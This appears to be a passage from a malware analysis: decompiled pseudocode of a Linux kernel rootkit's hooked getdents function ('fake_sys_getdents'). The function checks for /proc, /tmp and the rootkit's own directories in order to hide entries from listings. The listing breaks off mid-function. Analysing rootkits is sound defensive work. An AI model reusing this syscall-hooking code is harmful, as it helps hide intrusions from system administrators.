 __int64 __fastcall fake_sys_getdents(__int64 fd, linux_dirent *dirent, __int64 count)
{
unsigned int v3; // edx@1
int v4; // er13@1
__int64 v5; // r12@2
__int64 result; // rax@2
__int64 v7; // rax@3
int v8; // eax@8
linux_dirent *v9; // r14@8
int v10; // ebx@8
__int64 v11; // rax@11
__int64 v12; // rdx@11
linux_dirent *v13; // [rsp+0h] [rbp-40h]@3
linux_dirent *lastdirent; // [rsp+8h] [rbp-38h]@3
int v15; // [rsp+10h] [rbp-30h]@3
int v16; // [rsp+14h] [rbp-2Ch]@3
mcount(fd, dirent, count);
v4 = v3;
if ( -(signed __int64)__CFADD__(v3, dirent) == *((_QWORD *)per_cpu__kernel_stack - 1015) < (unsigned __int64)dirent
+ v3 )
{
v5 = fget();
result = -9LL;
if ( v5 )
{
v13 = dirent;
lastdirent = 0LL;
v15 = v4;
v16 = 0;
v7 = *(_QWORD *)(*(_QWORD *)(*(_QWORD *)(v5 + 24) + 16LL) + 64LL);
if ( v7 == g_proc_ino )
{
g_is_proc = 1;
}
else if ( v7 == g_tmp_ino )
{
g_is_tmp = 1;
}
else if ( v7 == g_rmgr_ko_dir_ino )
{
g_is_rmgr_ko_dir = 1;
}
else if ( v7 == g_rmgr_ko_script_dir_ino )
{
g_is_rmgr_ko_script_dir = 1;
}
v8 = vfs_readdir(v5, fake_filldir, &v13);
v9 = lastdirent;
v10 = v8;
if ( v8 >= 0 )
v10 = v16;
if ( lastdirent )
{
cond_resched(v5);
v11 = *(_QWORD *)(v5 + 64);
v10 = -14;
if ( !(unsigned int)_put_user_8(v5, fake_filldir, v12, &v9->d_off) )
v10 = v4 - v15;
}
fput(v5);
result = v10;
}